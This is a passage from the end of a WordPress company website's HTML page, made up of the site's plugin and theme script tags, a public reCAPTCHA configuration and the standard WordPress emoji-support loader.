        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 07:40:58 -->